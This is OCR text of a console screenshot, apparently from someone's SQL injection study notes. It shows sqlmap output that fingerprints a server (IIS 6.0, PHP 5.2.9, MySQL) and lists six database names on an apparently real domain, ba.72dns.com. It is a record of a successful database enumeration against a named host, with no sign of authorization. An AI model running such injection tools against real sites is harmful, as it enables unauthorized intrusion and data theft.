 管理员: cmd.exe
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[19:03:34] [INFO] fetching database names
[19:03:34] [INFO] the SQL query used returns 6 entries
[19:03:34] [INFO] resumed: information_schema
[19:03:34] [INFO] resumed: db_icp
[19:03:34] [INFO] resumed: db_mysql236
[19:03:34] [INFO] resumed: mysql
[19:03:34] [INFO] resumed: ultrax
[19:03:34] [INFO] resumed: #mysql50#
available databases [6]:
[*] #mysql50#
[*] db_icp
[*] db_mysql236
[*] information_schema
[*] mysql
[*] ultrax
[19:03:35] [INFO] fetched data logged to text files under 'H:\web security\0x02
sql-injection\sqlmap\output\ba.72dns.com'
[*] shutting down at 19:03:35